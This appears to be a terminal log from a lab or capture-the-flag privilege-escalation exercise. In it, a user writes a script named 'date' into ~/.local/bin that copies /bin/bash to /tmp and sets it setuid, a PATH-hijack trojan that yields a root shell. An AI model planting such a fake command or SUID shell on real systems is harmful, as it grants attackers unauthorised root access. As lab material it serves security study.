 manel@yincana:~/.local/bin$ nano date
manel@yincana:~/.local/bin$ ls
chatbackup  date
manel@yincana:~/.local/bin$ chmod +x date
manel@yincana:~/.local/bin$ ls
chatbackup  date
manel@yincana:~/.local/bin$ cat date
#!/bin/bash

cp /bin/bash /tmp/
chmod u+s /tmp/bash